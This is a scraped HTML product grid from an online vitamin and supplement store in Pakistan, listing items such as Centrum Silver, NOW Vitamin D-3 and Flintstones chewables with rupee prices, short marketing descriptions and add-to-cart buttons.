Description GNC Women’s One Daily Multivitamin Specially Formulated for Women 50 &amp; Older has a balance of important nutrients power this dietary supplement expertly formulated for women Multivitamin over 50 years old with 18 key vitamins and minerals in just one caplet. EYE HEALTH SUPPORT: Made with Lutemax 2020 Lutein for eye health support ENERGY + [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=677" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_677" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="677" data-product_sku="" aria-label="Add to cart: &ldquo;GNC Women’s One Daily Multivitamin 50+ 60CT&rdquo;" rel="nofollow" data-success_message="&ldquo;GNC Women’s One Daily Multivitamin 50+ 60CT&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_677" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="677" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1164 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health-vitamins-and-supplements product_cat-bone-health product_cat-bone-muscle-joint-health product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bones-joints product_cat-bones-joints-homeopath-and-herbal product_cat-caltrate-d product_cat-categories-brands-calcium-magnesium-now-foods-products-vitamins-d product_cat-categories-brands-minerals-multivitamins-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins-vitamins-d product_cat-category-muscles-pain product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-muscles-pain product_cat-now product_cat-now-brands product_cat-category-now-foods product_cat-now-foods product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-d product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-vitamins-d product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-vitamin-d-3-10000iu-120-softgels/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/now-vitamin-d-3-10000iu-120-softgels_5f68d097bc708-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NOW Vitamin D-3 10000IU 120 Softgels" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-vitamin-d-3-10000iu-120-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NOW Vitamin D-3 10000IU 120 Softgels</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,999.00</bdi></span></span></div><p class="box-excerpt is-small">
Description NOW Vitamin D-3 10000IU 120 Softgels supply this key vitamin in a highly-absorbable liquid softgel form. Vitamin D is normally obtained from the diet or produced by the skin from the sunshine. However, it’s not abundant in food. As more people avoid sun exposure, Vitamin D supplementation becomes even more necessary to ensure that [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1164" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1164" data-product_sku="" aria-label="Add to cart: &ldquo;NOW Vitamin D-3 10000IU 120 Softgels&rdquo;" rel="nofollow" data-success_message="&ldquo;NOW Vitamin D-3 10000IU 120 Softgels&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1164" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1164" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-611 status-publish instock product_cat-children-health-supplements product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-bayer product_cat-bayer-brands product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bones-joints product_cat-bones-joints-homeopath-and-herbal product_cat-brain-health-by-benefit-vitamins-and-supplements product_cat-brain-remedies-homeopath-and-herbal product_cat-brands product_cat-caltrate-d product_cat-categories-calcium-kids-multivitamins-nutrifactor-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-new-arrival-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-products-vitamins-d product_cat-categories-kids-multivitamins-multivitamins-products-vitamins product_cat-categories-kids-multivitamins-multivitamins-vitamins product_cat-category-muscles-pain product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-children-health product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-children-remedies product_cat-children-remedies-homeopath-and-herbal product_cat-childrens-health product_cat-childrens-health-health-care-health-and-wellness product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-iron product_cat-kids-multivitamins product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-kids product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-muscles-pain product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/flintstones-plus-immunity-support-60-chewable-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/flintstones-plus-immunity-support-60-chewable-tablets_5f68cb4eded13-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLINTSTONES Plus Immunity Support 60 chewable tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/flintstones-plus-immunity-support-60-chewable-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FLINTSTONES Plus Immunity Support 60 chewable tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,699.00</bdi></span></span></div><p class="box-excerpt is-small">
Formulated to support: NUTRITIONAL SUPPORT KIDS MAY NEED Energy Support* Helps convert food to fuel with Vitamin B6, Vitamin B12, Thiamin, Riboflavin and Niacin purple immunity icon Immune Health Support* Supports immune health with Vitamin A, Vitamin C, Vitamin E and Zinc purple eye icon Eye Health Support* Supports healthy eyes with Vitamin A, Vitamin [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=611" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_611" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="611" data-product_sku="" aria-label="Add to cart: &ldquo;FLINTSTONES Plus Immunity Support 60 chewable tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;FLINTSTONES Plus Immunity Support 60 chewable tablets&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_611" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="611" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-472 status-publish last instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-caltrate-d product_cat-centrum-brands product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-centrum product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-gnc-magnesium product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-men-health-vitamins-and-supplements product_cat-men-health product_cat-men-health-by-benefit-vitamins-and-supplements product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-health product_cat-women-health-vitamins-and-supplements product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/centrum-silver-complete-multivitamin-50-80-tablets-adults/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/centrum-silver-complete-multivitamin-50-80-tablets-adults_5f68c9b615b72-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Centrum Silver Complete Multivitamin 50+ 80 Tablets Adults" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/centrum-silver-complete-multivitamin-50-80-tablets-adults/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Centrum Silver Complete Multivitamin 50+ 80 Tablets Adults</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,499.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Centrum Silver Complete Multivitamin 50+ Adults with essential micronutrients to feed your cells, like Vitamin D, which supports bone strength and muscle health. Centrum Silver Complete Multivitamin 50+ are age-adjusted with a broad spectrum of micronutrients that help support the health of adults 50+. Centrum Silver Adults includes key micronutrients to feed your cells [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=472" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_472" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="472" data-product_sku="" aria-label="Add to cart: &ldquo;Centrum Silver Complete Multivitamin 50+ 80 Tablets Adults&rdquo;" rel="nofollow" data-success_message="&ldquo;Centrum Silver Complete Multivitamin 50+ 80 Tablets Adults&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_472" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="472" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-484 status-publish first instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-top-10-multivitamin-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-centrum-brands product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-centrum product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-sale product_cat-special-offer product_cat-the-vitamin-store product_cat-theragran product_cat-weekly-sale product_cat-women-health product_cat-women-health-vitamins-and-supplements product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-multivitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/centrum-silver-ultra-women-50-complete-multivitamin-100-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/centrum-silver-ultra-women-50-complete-multivitamin-100-tablets_5f68c9d751f61-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Centrum Silver Ultra Women 50+ Complete Multivitamin 100 Tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/centrum-silver-ultra-women-50-complete-multivitamin-100-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Centrum Silver Ultra Women 50+ Complete Multivitamin 100 Tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,499.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Centrum Silver Ultra Women 50+ Complete Multivitamin is personalized for women and has micronutrients to feed your cells and help support bone health as well as the heart, brain, and eyes. As women age above 50, it becomes more important to reach the recommended daily allowance of vitamin D and calcium to help maintain [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_484" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="484" data-product_sku="" aria-label="Add to cart: &ldquo;Centrum Silver Ultra Women 50+ Complete Multivitamin 100 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;Centrum Silver Ultra Women 50+ Complete Multivitamin 100 Tablets&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_484" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="484" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-332 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-supplements-in-pakistan product_cat-brain-remedies-homeopath-and-herbal product_cat-buy-multivitamins-faisalabad product_cat-buy-multivitamins-islamabad product_cat-buy-multivitamins-karachi product_cat-buy-multivitamins-lahore product_cat-buy-multivitamins-pakistan product_cat-by-benefit-vitamins-and-supplements product_cat-caltrate-d product_cat-categories-brands-men-multivitamins-products-puritans-pride-vitamins product_cat-categories-brands-products-puritans-pride-sale-special-offer-supplements-vitamin-c-vitamins product_cat-categories-brands-products-puritans-pride-sale-supplements-vitamin-b-vitamins-weekly-sale product_cat-categories-brands-products-puritans-pride-sale-vitamin-b-vitamins-weekly-sale product_cat-categories-brands-products-puritans-pride-sale-vitamin-c-vitamins-weekly-sale product_cat-categories-brands-products-puritans-pride-sale-vitamins-vitamins-d-weekly-sale product_cat-categories-brands-products-puritans-pride-supplements-vitamins product_cat-categories-brands-products-puritans-pride-vitamin-b-vitamin-c-vitamins product_cat-categories-brands-products-puritans-pride-vitamin-c-vitamins product_cat-categories-puritans-pride-sale-vitamin-a-vitamins-weekly-sale product_cat-category-puritans-pride product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-digestive-care product_cat-digestive-care-health-care-health-and-wellness product_cat-gastric-remedies-homeopath-and-herbal product_cat-gnc-lahore product_cat-gnc-lahore-mm-alam-road product_cat-gnc-magnesium product_cat-gnc-pakistan product_cat-gnc-womens-ultra-mega product_cat-healthy-digestion product_cat-healthy-digestion-by-benefit-vitamins-and-supplements product_cat-heart-remedies product_cat-heart-remedies-homeopath-and-herbal product_cat-heart-support product_cat-heart-support-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-inflammation product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-men-health-vitamins-and-supplements product_cat-men-health-by-benefit-vitamins-and-supplements product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-puritans-pride-brands product_cat-puritans-pride-2 product_cat-puritans-pride product_cat-supplements product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-b product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-a-z product_cat-vitamins-and-supplements product_cat-weight-loss product_cat-weight-loss-by-benefit-vitamins-and-supplements product_cat-weight-management product_cat-weight-management-vitamins-and-supplements product_cat-weight-remedies product_cat-weight-remedies-homeopath-and-herbal product_cat-women-health product_cat-women-health-vitamins-and-supplements product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-multivitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/apple-cider-vinegar-formula-90ct/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/apple-cider-vinegar-formula-90ct_5f68c7eca5cc3-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple Cider Vinegar Formula 90CT" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/apple-cider-vinegar-formula-90ct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Apple Cider Vinegar Formula 90CT</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,190.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Chances are your mother and grandmother used Apple Cider Vinegar for a variety of purposes. As a supplement, Apple Cider Vinegar tablets are popular with fitness enthusiasts and those following healthy eating plans. Vinegar is produced when fermentation occurs. Vinegar is a source of acetic acid. Acetic acid forms when sugars in food are [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=332" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_332" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="332" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Cider Vinegar Formula 90CT&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Cider Vinegar Formula 90CT&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_332" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="332" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover out-of-stock product type-product post-729 status-publish outofstock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-caltrate-d product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-eye-care product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-personal-care product_cat-the-vitamin-store product_cat-theragran product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/icaps-eye-vitamin-mineral-supplement-tablets-120ct/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/Systane-ICaps-Vitamin-Lutein-Zeaxanthin-120-Coated-Tablets-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Systane ICaps Vitamin Lutein &amp; Zeaxanthin 120 Coated Tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div><div class="out-of-stock-label">Out of stock</div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/icaps-eye-vitamin-mineral-supplement-tablets-120ct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ICaps Eye Vitamin &amp; Mineral Supplement Tablets 120CT</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,999.00</bdi></span></span></div><p class="box-excerpt is-small">
Description ICaps Eye Vitamin &amp; Mineral Supplement is a specialized, comprehensive formula of carotenoids, antioxidants, and minerals important to vision. Lutein and Zeaxanthin are natural carotenoids that have been shown through structural and clinical studies to be concentrated in the macular segment of the retina. These carotenoids are not produced by the human body, and their [...]</p><div class="add-to-cart-button"><a href="https://vitaminsmenu.com/product/icaps-eye-vitamin-mineral-supplement-tablets-120ct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_729" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="729" data-product_sku="" aria-label="Read more about &ldquo;ICaps Eye Vitamin &amp; Mineral Supplement Tablets 120CT&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_729" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="729" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-2480 status-publish last instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bones-joints product_cat-categories-brands-calcium-magnesium-now-foods-products-vitamins-d product_cat-categories-brands-minerals-multivitamins-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins-vitamins-d product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-in-pakistan product_cat-now product_cat-now-brands product_cat-now-foods product_cat-category-now-foods product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-c product_cat-vitamin-d product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e product_cat-vitamin-e-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-chewable-vitamin-d-3-1000iu-180-softgels/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2021/01/now-chewable-vitamin-d-3-1000iu-180-softgels_600a656197029-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NOW Chewable Vitamin D-3 1000IU" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-chewable-vitamin-d-3-1000iu-180-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NOW Chewable Vitamin D-3 1000IU</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,899.00</bdi></span></span></div><p class="box-excerpt is-small">
NOW brand Vitamin D-3 1000IU 180 is a vitamin in a highly-absorbable liquid softgel form of Vitamin D. Its normally obtained from the diet or produced by the skin from the ultraviolet energy of the sun. However, it is not abundant in food. As more people avoid sun exposure because of warm, Vitamin D-3 1000IU [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=2480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2480" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="2480" data-product_sku="" aria-label="Add to cart: &ldquo;NOW Chewable Vitamin D-3 1000IU&rdquo;" rel="nofollow" data-success_message="&ldquo;NOW Chewable Vitamin D-3 1000IU&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2480" class="screen-reader-text">
</span></div></div>
